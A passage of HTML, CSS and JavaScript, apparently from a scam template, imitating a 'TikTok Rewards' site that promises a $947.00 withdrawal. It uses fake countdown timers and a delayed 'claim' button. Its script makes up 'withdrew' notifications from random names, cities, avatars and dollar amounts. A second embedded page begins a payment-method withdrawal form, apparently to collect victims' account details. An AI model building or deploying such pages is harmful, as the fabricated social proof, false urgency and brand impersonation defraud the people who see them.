      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.81-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z&quot;/></svg>
      <div class=&quot;store-lbl&quot;><span class=&quot;small&quot;>Get it on</span>App Store</div>
    </a>
    <a href=&quot;#&quot; class=&quot;store&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M3 20.5v-17c0-.5.3-.9.7-1.1l11.2 9.6L3.7 21.6c-.4-.2-.7-.6-.7-1.1zm12.8-7.4 2.4-2.4-3-1.7-1.4-.8 2-2 12 7-12 7zM4.8 1.4 16.2 11l-2 2-9.4-11.6zm0 21.2 9.4-11.6 2 2L4.8 22.6z&quot;/></svg>
      <div class=&quot;store-lbl&quot;><span class=&quot;small&quot;>Get it on</span>Google Play</div>
    </a>
  </div>

  <div class=&quot;tt-footer-links&quot;>
    <a href=&quot;#&quot;>About</a>
    <a href=&quot;#&quot;>Newsroom</a>
    <a href=&quot;#&quot;>Contact</a>
    <a href=&quot;#&quot;>Careers</a>
    <a href=&quot;#&quot;>Help</a>
    <a href=&quot;#&quot;>Safety</a>
    <a href=&quot;#&quot;>Terms</a>
    <a href=&quot;#&quot;>Privacy</a>
  </div>

  <p class=&quot;tt-disclaimer&quot;>
    <strong>© 2026 TikTok Rewards. All rights reserved.</strong><br>
    TikTok and the TikTok logo are trademarks of their respective owners.<br>
    Earnings shown reflect individual member results and are not typical. Actual earnings depend on time invested, region, and offer availability.
  </p>
</div>

<!-- Notifications anchored at top -->
<div class=&quot;notif-stack&quot; id=&quot;notifStack&quot;></div>

<script>
  // EXPIRY
  let totalSeconds = 16 * 60 + 38;
  const tHours = document.getElementById('tHours');
  const tMins = document.getElementById('tMins');
  const tSecs = document.getElementById('tSecs');
  setInterval(() => {
    if (totalSeconds <= 0) return;
    totalSeconds--;
    const h = Math.floor(totalSeconds/3600);
    const m = Math.floor((totalSeconds%3600)/60);
    const s = totalSeconds%60;
    tHours.textContent = String(h).padStart(2,'0');
    tMins.textContent = String(m).padStart(2,'0');
    tSecs.textContent = String(s).padStart(2,'0');
  }, 1000);

  // 20s UNLOCK
  const TOTAL = 20;
  let remaining = TOTAL;
  const btnHeader = document.getElementById('btnHeader');
  const btnHeaderTxt = document.getElementById('btnHeaderTxt');
  const btnSticky = document.getElementById('btnSticky');
  const btnStickyTxt = document.getElementById('btnStickyTxt');
  function fmt(s){return `${Math.floor(s/60)}:${String(s%60).padStart(2,'0')}`}
  function updateTimer(){const d=fmt(remaining);btnHeaderTxt.textContent=d;btnStickyTxt.textContent=d}
  updateTimer();
  const interval = setInterval(() => {
    remaining--;updateTimer();
    if(remaining <= 0){clearInterval(interval);unlock();}
  }, 1000);
  function unlock(){
    btnHeader.classList.add('unlocked');
    btnHeader.innerHTML = 'Withdraw';
    btnHeader.onclick = () => { window.parent.postMessage({type:'goToOf2'}, '*'); };
    btnSticky.classList.add('unlocked');
    btnSticky.innerHTML = 'CLAIM MY $947.00 →';
    btnSticky.onclick = () => { window.top.location.href = '/withdrawl.html'; };
  }

  document.getElementById('vslFrame').addEventListener('click', () => {
    alert('Substitua este bloco pelo embed do seu vídeo.');
  });

  // LIKE TOGGLE
  document.querySelectorAll('.c-like').forEach(like => {
    like.addEventListener('click', () => like.classList.toggle('liked'));
  });

  // NOTIFICATIONS
  const americanNames = [
    &quot;Michael K.&quot;,&quot;Sarah W.&quot;,&quot;James P.&quot;,&quot;Ashley M.&quot;,&quot;Robert D.&quot;,
    &quot;Jennifer L.&quot;,&quot;Christopher B.&quot;,&quot;Amanda G.&quot;,&quot;Brandon H.&quot;,&quot;Megan S.&quot;,
    &quot;Tyler J.&quot;,&quot;Brittany R.&quot;,&quot;Joshua C.&quot;,&quot;Hannah T.&quot;,&quot;Andrew F.&quot;,
    &quot;Lauren N.&quot;,&quot;Kevin O.&quot;,&quot;Stephanie A.&quot;,&quot;Daniel V.&quot;,&quot;Rachel E.&quot;,
    &quot;Justin Y.&quot;,&quot;Nicole I.&quot;,&quot;Matthew U.&quot;,&quot;Samantha Q.&quot;,&quot;Ryan Z.&quot;,
    &quot;Heather X.&quot;,&quot;Eric H.&quot;,&quot;Kayla G.&quot;,&quot;Travis L.&quot;,&quot;Madison P.&quot;,
    &quot;Jacob R.&quot;,&quot;Olivia S.&quot;,&quot;Ethan W.&quot;,&quot;Chloe B.&quot;,&quot;Logan D.&quot;,
    &quot;Taylor M.&quot;,&quot;Austin C.&quot;,&quot;Morgan F.&quot;,&quot;Cody T.&quot;,&quot;Paige K.&quot;
  ];
  const cities = [
    &quot;Dallas, TX&quot;,&quot;Atlanta, GA&quot;,&quot;Phoenix, AZ&quot;,&quot;Miami, FL&quot;,&quot;Chicago, IL&quot;,
    &quot;Denver, CO&quot;,&quot;Seattle, WA&quot;,&quot;Boston, MA&quot;,&quot;Houston, TX&quot;,&quot;Portland, OR&quot;,
    &quot;Nashville, TN&quot;,&quot;Charlotte, NC&quot;,&quot;Tampa, FL&quot;,&quot;Detroit, MI&quot;,&quot;Cleveland, OH&quot;,
    &quot;Austin, TX&quot;,&quot;Sacramento, CA&quot;,&quot;Indianapolis, IN&quot;,&quot;Columbus, OH&quot;,&quot;Las Vegas, NV&quot;
  ];
  function randomAmount(){
    // Whole dollars between 865 and 993, no cents
    return Math.floor(Math.random()*(993-865+1)+865);
  }
  function randomName(){return americanNames[Math.floor(Math.random()*americanNames.length)]}
  function randomCity(){return cities[Math.floor(Math.random()*cities.length)]}
  function randomAvatar(){return `https://i.pravatar.cc/96?img=${Math.floor(Math.random()*70)+1}`}
  function randomMinutes(){return Math.floor(Math.random()*8)+1}

  function showNotification(){
    const stack = document.getElementById('notifStack');
    const notif = document.createElement('div');
    notif.className = 'notif';
    notif.innerHTML = `
      <div class=&quot;notif-avatar&quot; style=&quot;background-image:url('${randomAvatar()}')&quot;></div>
      <div class=&quot;notif-body&quot;>
        <div class=&quot;notif-title&quot;>${randomName()} withdrew <span class=&quot;amount&quot;>$${randomAmount()}</span></div>
        <div class=&quot;notif-sub&quot;><span class=&quot;live-dot-mini&quot;></span> ${randomCity()} · ${randomMinutes()} min ago</div>
      </div>`;
    stack.appendChild(notif);
    // 3s lifetime (matches animation duration)
    setTimeout(() => notif.remove(), 3000);
  }
  // First notif after 3s, then every 8s (3s visible + 5s gap)
  setTimeout(function loop(){
    showNotification();
    setTimeout(loop, 8000);
  }, 3000);
</script>

</body>
</html>
"></iframe>
<iframe class="view-iframe" id="frameOf2" srcdoc="<!DOCTYPE html>
<html lang=&quot;en&quot;>
<head>
<meta charset=&quot;UTF-8&quot;>
<meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0, maximum-scale=1.0&quot;>
<title>Redeem Rewards — Withdraw $947.00</title>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.googleapis.com&quot;>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.gstatic.com&quot; crossorigin>
<link href=&quot;https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&amp;family=JetBrains+Mono:wght@500;700&amp;display=swap&quot; rel=&quot;stylesheet&quot;>
<style>
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
  :root{
    --bg:#f5f5f7;
    --card:#ffffff;
    --ink:#000000;
    --ink-soft:#1a1a1f;
    --muted:#86868b;
    --line:#ececec;
    --line-soft:#f4f4f6;
    --field:#f7f7f8;
    --field-border:#e8e8eb;
    --accent:#ff2d55;
    --accent-dark:#d4263f;
    --accent-soft:#fff0f3;
    --gold:#f5b800;
    --green:#16a34a;
    --green-soft:#dcfce7;
    --blue:#0a84ff;

    --font-body:'Plus Jakarta Sans',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;
    --font-mono:'JetBrains Mono',monospace;

    --radius-card:18px;
    --radius-btn:12px;
    --radius-input:11px;
    --radius-pill:100px;

    --shadow-card:0 1px 2px rgba(10,10,10,.04), 0 4px 14px -6px rgba(10,10,10,.06);
    --shadow-elev:0 8px 24px -8px rgba(10,10,10,.12), 0 2px 6px rgba(10,10,10,.04);
  }
  html,body{
    background:var(--bg);
    color:var(--ink);
    font-family:var(--font-body);
    -webkit-font-smoothing:antialiased;
    line-height:1.4;
    font-feature-settings:&quot;ss01&quot;;
  }
  body{
    max-width:430px;
    margin:0 auto;
    min-height:100vh;
    padding:14px 14px 40px;
    position:relative;
    overflow-x:hidden;
    background:
      radial-gradient(ellipse 80% 50% at 50% -10%, rgba(255,45,85,.08), transparent 60%),
      var(--bg);
    background-attachment:fixed;
  }

  /* ============ HEADER ============ */
  .top-nav{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:8px 4px 18px;
    gap:12px;
  }
  .nav-btn{
    width:38px;height:38px;
    border-radius:50%;
    background:transparent;
    border:none;
    display:grid;
    place-items:center;
    cursor:pointer;
    transition:background .2s;
    color:var(--ink);
  }
  .nav-btn:active{background:rgba(0,0,0,.05)}
  .nav-btn svg{width:22px;height:22px;stroke:currentColor;stroke-width:2.2;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .nav-title{
    font-size:15px;
    font-weight:800;
    letter-spacing:-.02em;
    display:flex;
    align-items:center;
    gap:6px;
  }
  .nav-title .tt-logo{
    width:20px;
    height:20px;
    flex-shrink:0;
    color:var(--ink);
  }
  .nav-title .sep-dot{
    width:3px;height:3px;
    background:#c4c4c8;
    border-radius:50%;
    margin:0 2px;
  }
  .nav-title .reward-txt{
    font-weight:600;
    color:#5a5a60;
    font-size:13px;
    letter-spacing:-.01em;
  }

  /* ============ BALANCE CARD ============ */
  .balance-card{
    background:linear-gradient(135deg, #0a0a0c 0%, #1f1f23 100%);
    color:#fff;
    border-radius:var(--radius-card);
    padding:18px 20px;
    display:flex;
    justify-content:space-between;
    align-items:center;
    position:relative;
    overflow:hidden;
    box-shadow:0 8px 24px -10px rgba(0,0,0,.3);
  }
  .balance-card::before{
    content:&quot;&quot;;
    position:absolute;
    top:-40px;right:-30px;
    width:160px;height:160px;
    background:radial-gradient(circle, rgba(245,184,0,.15), transparent 70%);
    pointer-events:none;
  }
  .balance-card::after{
    content:&quot;&quot;;
    position:absolute;
    inset:0;
    background:linear-gradient(90deg, transparent, rgba(255,255,255,.04), transparent);
    transform:translateX(-100%);
    animation:shineMove 6s ease-in-out infinite;
    pointer-events:none;
  }
  @keyframes shineMove{
    0%,100%{transform:translateX(-100%)}
    50%{transform:translateX(100%)}
  }
  .bc-left{position:relative;z-index:1}
  .bc-label{
    font-size:13px;
    font-weight:500;
    color:rgba(255,255,255,.7);
    margin-bottom:2px;
    letter-spacing:-.005em;
  }
  .bc-amount{
    font-size:32px;
    font-weight:800;
    letter-spacing:-.03em;
    line-height:1;
    font-variant-numeric:tabular-nums;
    font-family:var(--font-body);
  }
  .bc-coin{
    width:44px;height:44px;
    border-radius:50%;
    background:radial-gradient(circle at 30% 30%, #ffe580, #f5b800 60%, #d49b00);
    display:grid;place-items:center;
    color:#fff;
    font-weight:800;
    font-size:22px;
    box-shadow:
      0 4px 12px -2px rgba(245,184,0,.5),
      inset 0 2px 0 rgba(255,255,255,.4),
      inset 0 -3px 0 rgba(212,155,0,.5);
    position:relative;z-index:1;
  }

  /* Recent rewards strip */
  .recent-strip{
    background:#0a0a0c;
    color:#fff;
    border-radius:12px;
    padding:10px 14px;
    margin-top:8px;
    display:flex;
    align-items:center;
    justify-content:space-between;
    font-size:12.5px;
    font-weight:500;
    letter-spacing:-.005em;
  }
  .recent-strip .label{color:rgba(255,255,255,.75)}
  .recent-strip .amount{
    color:var(--green);
    font-weight:700;
    font-variant-numeric:tabular-nums;
    display:inline-flex;
    align-items:center;
    gap:5px;
  }
  .recent-strip .live-dot{
    width:6px;height:6px;
    background:var(--green);
    border-radius:50%;
    animation:livePulse 1.4s ease-in-out infinite;
    box-shadow:0 0 6px var(--green);
  }
  @keyframes livePulse{0%,100%{opacity:1}50%{opacity:.4}}

  /* ============ WITHDRAW CARD ============ */
  .withdraw-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:20px 18px;
    margin-top:10px;
    box-shadow:var(--shadow-card);
  }
  .wc-title{
    font-size:22px;
    font-weight:800;
    letter-spacing:-.025em;
    line-height:1.1;
    margin-bottom:14px;
  }

  /* ============ PAYMENT METHOD GRID ============ */
  .section-label{
    display:flex;
    align-items:center;
    justify-content:space-between;
    margin-bottom:10px;
    font-size:11px;
    font-weight:700;
    color:var(--muted);
    text-transform:uppercase;
    letter-spacing:.08em;
  }
  .section-label .meta{
    color:#3a3a3f;
    font-weight:600;
    text-transform:none;
    letter-spacing:-.005em;
    font-size:11.5px;
    display:flex;align-items:center;gap:4px;
  }
  .section-label .meta .dot{
    width:5px;height:5px;background:var(--green);border-radius:50%;
    box-shadow:0 0 4px var(--green);
  }

  .pm-grid{
    display:grid;
    grid-template-columns:repeat(3, 1fr);
    gap:8px;
    margin-bottom:18px;
  }
  .pm-card{
    background:#fff;
    border:1.5px solid var(--field-border);
    border-radius:14px;
    padding:12px 8px 10px;
    cursor:pointer;
    transition:all .25s cubic-bezier(.34,1.56,.64,1);
    position:relative;
    display:flex;
    flex-direction:column;
    align-items:center;
    gap:6px;
    text-align:center;
    overflow:hidden;
  }
  .pm-card:active{transform:scale(.97)}
  .pm-card.active{
    background:#fff;
    border-color:var(--accent);
    box-shadow:
      0 0 0 3px rgba(255,45,85,.12),
      0 4px 12px -4px rgba(255,45,85,.18);
  }
  .pm-card.active::after{
    content:&quot;&quot;;
    position:absolute;
    top:6px;right:6px;
    width:16px;height:16px;
    background:var(--accent);
    border-radius:50%;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:11px;
    background-position:center;
    background-repeat:no-repeat;
  }
  .pm-card-icon{
    width:38px;
    height:38px;
    border-radius:10px;
    display:grid;
    place-items:center;
    flex-shrink:0;
    box-shadow:0 1px 0 rgba(0,0,0,.04);
  }
  .pm-card-icon.cashapp{background:#000;color:#fff;font-weight:800;font-size:22px;font-family:var(--font-body)}
  .pm-card-icon.paypal{background:#fff;border:1.5px solid #e8e8eb}
  .pm-card-icon.paypal svg{width:22px;height:22px}
  .pm-card-icon.venmo{background:#3D95CE;color:#fff}
  .pm-card-icon.venmo svg{width:22px;height:22px;fill:#fff}
  .pm-card-icon.zelle{background:#6d1ed4;color:#fff;font-weight:800;font-size:22px;font-style:italic;font-family:Georgia,serif}
  .pm-card-icon.wire{
    background:linear-gradient(135deg,#3a3a3f,#1f1f23);
    color:#fff;
    position:relative;
  }
  .pm-card-icon.wire svg{
    width:22px;height:22px;
    stroke:currentColor;stroke-width:2;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .pm-card-icon.ach{background:#f4f4f6;color:var(--ink)}
  .pm-card-icon.ach svg{width:22px;height:22px;fill:currentColor}

  .pm-card-name{
    font-size:12.5px;
    font-weight:700;
    letter-spacing:-.015em;
    color:var(--ink);
    line-height:1.1;
  }
  .pm-card-badge{
    display:inline-flex;
    align-items:center;
    gap:3px;
    font-size:9px;
    font-weight:700;
    color:#0f7a35;
    background:var(--green-soft);
    padding:2px 6px;
    border-radius:100px;
    letter-spacing:.02em;
    text-transform:uppercase;
  }
  .pm-card-badge.slow{
    color:#5a5a60;
    background:#f0f0f3;
  }
  .pm-card-badge .lightning{
    width:8px;height:8px;
    color:currentColor;
    flex-shrink:0;
  }

  /* Amount selector */
  .amounts-row{
    display:grid;
    grid-template-columns:repeat(4,1fr);
    gap:8px;
    margin-bottom:14px;
  }
  .amount-btn{
    background:#f4f4f6;
    border:1.5px solid transparent;
    color:var(--ink);
    padding:13px 4px;
    border-radius:var(--radius-input);
    font-size:15px;
    font-weight:800;
    cursor:pointer;
    transition:all .2s cubic-bezier(.34,1.56,.64,1);
    letter-spacing:-.025em;
    font-variant-numeric:tabular-nums;
    font-family:var(--font-body);
  }
  .amount-btn:active{transform:scale(.96)}
  .amount-btn.active{
    background:var(--accent-soft);
    border-color:var(--accent);
    color:var(--accent);
    box-shadow:0 0 0 3px rgba(255,45,85,.12);
  }

  /* Selected payment method card */
  .selected-pm{
    display:flex;
    align-items:center;
    gap:12px;
    padding:14px;
    background:var(--field);
    border:1px solid var(--field-border);
    border-radius:var(--radius-input);
    margin-bottom:12px;
  }
  .selected-pm-icon{
    width:42px;height:42px;
    background:#000;
    color:#fff;
    border-radius:10px;
    display:grid;place-items:center;
    font-weight:800;
    font-size:22px;
    flex-shrink:0;
  }
  .selected-pm-body{flex:1;min-width:0}
  .selected-pm-name{
    font-size:15px;
    font-weight:700;
    letter-spacing:-.015em;
    line-height:1.2;
  }
  .selected-pm-sub{
    font-size:12px;
    color:var(--muted);
    margin-top:1px;
    display:flex;align-items:center;gap:5px;
  }
  .selected-pm-sub .badge-instant{
    background:var(--green-soft);
    color:#0f7a35;
    padding:1.5px 6px;
    border-radius:100px;
    font-weight:700;
    font-size:10px;
    letter-spacing:.02em;
    text-transform:uppercase;
  }
  .selected-pm-change{
    background:transparent;
    border:none;
    color:var(--accent);
    font-size:13px;
    font-weight:700;
    cursor:pointer;
    padding:6px 10px;
    border-radius:8px;
    transition:background .2s;
    font-family:inherit;
  }
  .selected-pm-change:active{background:var(--accent-soft)}

  /* Connect Payment Form */
  .form-card{
    background:var(--field);
    border:1px solid var(--field-border);
    border-radius:var(--radius-input);
    padding:16px;
    margin-bottom:14px;
  }
  .form-card-title{
    font-size:15px;
    font-weight:800;
    letter-spacing:-.015em;
    margin-bottom:14px;
  }
  .form-field{margin-bottom:12px}
  .form-field:last-child{margin-bottom:14px}
  .form-label{
    display:block;
    font-size:12.5px;
    font-weight:600;
    color:var(--ink);
    margin-bottom:5px;
    letter-spacing:-.005em;
  }
  .form-input{
    width:100%;
    background:#fff;
    border:1.5px solid var(--field-border);
    border-radius:10px;
    padding:12px 14px;
    font-size:14px;
    font-weight:500;
    color:var(--ink);
    transition:all .2s;
    font-family:inherit;
    letter-spacing:-.005em;
  }
  .form-input::placeholder{color:#a8a8ad;font-weight:400}
  .form-input:focus{
    outline:none;
    border-color:var(--accent);
    box-shadow:0 0 0 3px rgba(255,45,85,.1);
  }
  /* validation states */
  .form-input.valid{
    border-color:#16a34a;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2316a34a' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-repeat:no-repeat;
    background-position:right 14px center;
    background-size:14px;
    padding-right:38px;
  }
  .form-input.invalid{
    border-color:#dc2626;
    background:#fef2f2;
  }
  .form-error{
    font-size:11.5px;
    color:#dc2626;
    margin-top:5px;
    font-weight:600;
    line-height:1.3;
    display:none;
    align-items:flex-start;
    gap:4px;
    letter-spacing:-.005em;
  }
  .form-error.show{display:flex}
  .form-error::before{
    content:&quot;⚠&quot;;
    font-size:11px;
    flex-shrink:0;
  }
  select.form-input{
    appearance:none;
    -webkit-appearance:none;
    -moz-appearance:none;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2386868b' stroke-width='2.4' stroke-linecap='round' stroke-linejoin='round'><polyline points='6 9 12 15 18 9'/></svg>&quot;);
    background-repeat:no-repeat;
    background-position:right 14px center;
    background-size:14px;
    padding-right:40px;
    cursor:pointer;
    height:46px;
    line-height:1;
    color:var(--ink);
    font-weight:600;
  }
  select.form-input:invalid,
  select.form-input option[disabled]{color:#a8a8ad}
  select.form-input option{
    color:var(--ink);
    background:#fff;
    padding:10px;
    font-weight:500;
  }

  /* SUBMIT button */
  .btn-submit{
    width:100%;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    color:#fff;
    border:none;
    padding:15px;
    border-radius:var(--radius-btn);
    font-size:15px;
    font-weight:800;
    cursor:pointer;
    box-shadow:
      0 4px 0 var(--accent-dark),
      0 8px 20px -4px rgba(255,45,85,.4),
      inset 0 1px 0 rgba(255,255,255,.2);
    transition:all .15s;
    letter-spacing:-.005em;
    font-family:inherit;
    display:flex;align-items:center;justify-content:center;gap:8px;
  }
  .btn-submit:active{
    transform:translateY(2px);
    box-shadow:0 2px 0 var(--accent-dark),0 4px 12px -4px rgba(255,45,85,.3);
  }
  .btn-submit svg{
    width:16px;height:16px;
    stroke:currentColor;stroke-width:2.4;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }

  /* footer info inside withdraw card */
  .wc-footer{
    margin-top:18px;
    padding-top:14px;
    border-top:1px solid var(--line-soft);
    text-align:center;
  }
  .wc-footer p{
    font-size:12px;
    color:var(--muted);
    line-height:1.5;
    letter-spacing:-.005em;
  }
  .wc-footer p + p{margin-top:6px}
  .wc-footer strong{color:#3a3a3f;font-weight:700}

  /* ============ TRUST BADGES SECTION ============ */
  .trust-row{
    margin-top:14px;
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:8px;
  }
  .trust-card{
    background:var(--card);
    border-radius:14px;
    padding:14px 10px;
    text-align:center;
    box-shadow:var(--shadow-card);
    position:relative;
    overflow:hidden;
  }
  .trust-card .ico{
    width:34px;height:34px;
    margin:0 auto 6px;
    background:var(--accent-soft);
    color:var(--accent);
    border-radius:10px;
    display:grid;place-items:center;
  }
  .trust-card .ico svg{
    width:18px;height:18px;
    stroke:currentColor;stroke-width:2.2;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .trust-card .ttl{
    font-size:11px;
    font-weight:800;
    color:var(--ink);
    line-height:1.15;
    letter-spacing:-.01em;
  }
  .trust-card .sub{
    font-size:9.5px;
    color:var(--muted);
    margin-top:3px;
    font-weight:500;
    letter-spacing:-.005em;
  }

  /* ============ RECENT PAYOUTS LIST ============ */
  .payouts-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:16px;
    margin-top:10px;
    box-shadow:var(--shadow-card);
  }
  .payouts-head{
    display:flex;
    justify-content:space-between;
    align-items:center;
    margin-bottom:12px;
  }
  .payouts-head h3{
    font-size:14px;
    font-weight:800;
    letter-spacing:-.02em;
    display:flex;align-items:center;gap:6px;
  }
  .payouts-head .live-tag{
    display:inline-flex;
    align-items:center;
    gap:4px;
    font-size:10px;
    color:var(--green);
    font-weight:700;
    letter-spacing:.04em;
    text-transform:uppercase;
  }
  .payouts-head .live-tag .dot{
    width:6px;height:6px;background:var(--green);border-radius:50%;
    animation:livePulse 1.4s ease-in-out infinite;
    box-shadow:0 0 5px var(--green);
  }
  .payout{
    display:flex;
    align-items:center;
    gap:10px;
    padding:9px 0;
    border-bottom:1px solid var(--line-soft);
  }
  .payout:last-child{border-bottom:none}
  .payout-avatar{
    width:32px;height:32px;
    border-radius:50%;
    background-size:cover;background-position:center;
    flex-shrink:0;
    box-shadow:0 1px 0 rgba(0,0,0,.04);
  }
  .payout-body{flex:1;min-width:0}
  .payout-name{
    font-size:13px;
    font-weight:700;
    letter-spacing:-.01em;
    line-height:1.15;
  }
  .payout-meta{
    font-size:10.5px;
    color:var(--muted);
    margin-top:1px;
    letter-spacing:-.005em;
  }
  .payout-amt{
    font-size:13px;
    font-weight:800;
    color:var(--green);
    letter-spacing:-.01em;
    font-variant-numeric:tabular-nums;
  }

  /* ============ FAQ ============ */
  .faq-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:18px 16px 8px;
    margin-top:10px;
    box-shadow:var(--shadow-card);
  }
  .faq-head{
    font-size:14px;
    font-weight:800;
    letter-spacing:-.02em;
    margin-bottom:6px;
    display:flex;align-items:center;gap:6px;
  }
  .faq-head .q-icon{
    width:22px;height:22px;
    background:var(--accent-soft);
    color:var(--accent);
    border-radius:50%;
    display:grid;place-items:center;
    font-size:13px;
    font-weight:800;
  }
  .faq-item{
    border-bottom:1px solid var(--line-soft);
  }
  .faq-item:last-child{border-bottom:none}
  .faq-q{
    width:100%;
    background:transparent;
    border:none;
    padding:12px 0;
    display:flex;
    justify-content:space-between;
    align-items:center;
    font-size:13px;
    font-weight:600;
    color:var(--ink);
    cursor:pointer;
    text-align:left;
    font-family:inherit;
    letter-spacing:-.01em;
    gap:10px;
  }
  .faq-q .chev{
    width:18px;height:18px;
    flex-shrink:0;
    transition:transform .25s;
    color:var(--muted);
  }
  .faq-q .chev svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.2;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .faq-item.open .faq-q .chev{transform:rotate(180deg)}
  .faq-a{
    max-height:0;
    overflow:hidden;
    transition:max-height .3s ease, padding .25s;
    color:var(--muted);
    font-size:12.5px;
    line-height:1.55;
    letter-spacing:-.005em;
  }
  .faq-item.open .faq-a{
    max-height:200px;
    padding:0 0 14px;
  }

  /* ============ FOOTER ============ */
  .legal-footer{
    margin-top:14px;
    padding:18px 14px;
    background:var(--card);
    border-radius:var(--radius-card);
    box-shadow:var(--shadow-card);
    text-align:center;
  }
  .legal-logos{
    display:flex;
    justify-content:center;
    align-items:center;
    gap:14px;
    margin-bottom:14px;
    flex-wrap:wrap;
  }
  .legal-logo{
    height:22px;
    color:#5a5a60;
    font-weight:700;
    font-size:10.5px;
    letter-spacing:.04em;
    display:flex;
    align-items:center;
    gap:5px;
  }
  .legal-logo svg{width:18px;height:18px;stroke:currentColor;stroke-width:2;fill:none;stroke-linecap:round;stroke-linejoin:round}

  .legal-links{
    display:flex;
    justify-content:center;
    flex-wrap:wrap;
    gap:4px 12px;
    margin-bottom:12px;
    font-size:11px;
  }
  .legal-links a{
    color:#5a5a60;
    text-decoration:none;
    font-weight:600;
    letter-spacing:-.005em;
  }
  .legal-links a:active{color:var(--ink)}
  .legal-disclaimer{
    font-size:9.5px;
    color:var(--muted);
    line-height:1.6;
    max-width:340px;
    margin:0 auto;
    padding-top:12px;
    border-top:1px solid var(--line-soft);
  }
  .legal-disclaimer strong{color:#4a4a4f;font-weight:700}

  .footer-brand{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:6px;
    margin:8px 0 14px;
    font-size:15px;
    font-weight:800;
    color:var(--ink);
    letter-spacing:-.02em;
    padding-top:12px;
    border-top:1px solid var(--line-soft);
  }
  .footer-tt-logo{
    width:20px;height:20px;
    color:var(--ink);
  }

  /* ============ MODAL — Add Withdrawal Method ============ */
  .modal-backdrop{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.5);
    backdrop-filter:blur(4px);
    -webkit-backdrop-filter:blur(4px);
    z-index:200;
    display:none;
    align-items:flex-end;
    justify-content:center;
  }
  .modal-backdrop.open{display:flex;animation:fadeIn .25s ease}
  @keyframes fadeIn{from{opacity:0}to{opacity:1}}
  .modal{
    background:#fff;
    width:100%;
    max-width:430px;
    border-radius:24px 24px 0 0;
    padding:22px 18px 28px;
    animation:slideUp .35s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes slideUp{from{transform:translateY(100%)}to{transform:translateY(0)}}
  .modal-head{
    display:flex;
    justify-content:space-between;
    align-items:center;
    margin-bottom:14px;
    padding-bottom:12px;
    border-bottom:1px solid var(--line-soft);
  }
  .modal-head h3{
    font-size:18px;
    font-weight:800;
    letter-spacing:-.02em;
  }
  .modal-close{
    background:transparent;
    border:none;
    width:34px;height:34px;
    border-radius:50%;
    display:grid;place-items:center;
    cursor:pointer;
    color:var(--muted);
  }
  .modal-close svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.4;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .modal-close:active{background:#f3f3f5}

  .pm-list-item{
    display:flex;
    align-items:center;
    gap:14px;
    padding:13px 8px;
    border-radius:12px;
    cursor:pointer;
    transition:background .2s;
  }
  .pm-list-item:active{background:#f7f7f9}
  .pm-list-icon{
    width:44px;height:44px;
    border-radius:11px;
    display:grid;place-items:center;
    flex-shrink:0;
  }
  .pm-list-icon.ca{background:#000;color:#fff;font-weight:800;font-size:24px}
  .pm-list-icon.pp{background:#fff;border:1.5px solid #e8e8eb;color:#003087}
  .pm-list-icon.ve{background:#fff;border:1.5px solid #e8e8eb;color:#008cff;font-style:italic;font-weight:800;font-size:14px}
  .pm-list-icon.ze{background:#fff;border:1.5px solid #e8e8eb;color:#6d1ed4;font-weight:800;font-size:24px;font-style:italic}
  .pm-list-icon.wi{background:linear-gradient(135deg,#3a3a3f,#1f1f23);color:#fff}
  .pm-list-icon.wi svg{width:22px;height:22px}
  .pm-list-icon.ba{background:#f4f4f6;color:var(--ink)}
  .pm-list-icon.ba svg{width:24px;height:24px;fill:currentColor}
  .pm-list-body{flex:1;min-width:0}
  .pm-list-name{
    font-size:15px;
    font-weight:700;
    letter-spacing:-.015em;
    line-height:1.2;
  }
  .pm-list-sub{
    font-size:11.5px;
    color:var(--muted);
    margin-top:2px;
    display:flex;align-items:center;gap:5px;
  }
  .pm-list-sub .badge{
    background:var(--green-soft);
    color:#0f7a35;
    padding:1px 6px;
    border-radius:100px;
    font-weight:700;
    font-size:9.5px;
